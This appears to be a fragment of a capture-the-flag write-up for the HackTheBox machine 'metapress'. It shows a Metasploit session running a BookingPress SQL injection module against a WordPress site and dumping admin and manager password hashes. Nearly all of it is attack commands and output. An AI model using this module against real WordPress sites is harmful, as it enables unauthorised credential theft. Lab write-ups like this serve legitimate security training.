 msf6 auxiliary(gather/wp_bookingpress_category_services_sqli) > show options
Module options (auxiliary/gather/wp_bookingpress_category_services_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS metapress.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /events/ yes The URL of the BookingPress appointment booking page
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/wp_bookingpress_category_services_sqli) > run
[*] Running module against 10.10.11.186
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Extracting credential information
Wordpress User Credentials
==========================
Username Email Hash
-------- ----- ----
admin admin@metapress.htb $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
manager manager@metapress.htb $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
[*] Auxiliary module execution completed
msf6 auxiliary(gather/wp_bookingpress_category_services_sqli) >